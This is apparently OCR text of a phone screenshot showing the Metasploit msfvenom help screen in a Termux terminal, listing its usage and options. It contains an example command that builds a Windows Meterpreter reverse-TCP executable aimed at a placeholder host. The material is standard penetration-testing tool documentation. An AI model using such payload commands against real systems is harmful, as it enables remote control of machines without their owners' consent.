 1:52 AM ...0.1KB/s Vo LTE
$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /data/data/com.termux/files/usr/bin/msfvenom [options] <var=val>
Example: /data/data/com.termux/files/usr/bin/msfvenom -p windows/meterpreter/reverse_tcp L
HOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, enc
oders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-optio
ns for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasi
on options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service bin
ary
--sec-name <value> The new section name to use when generating large Win
ESC ↹ CTRL ALT — ↓ ↑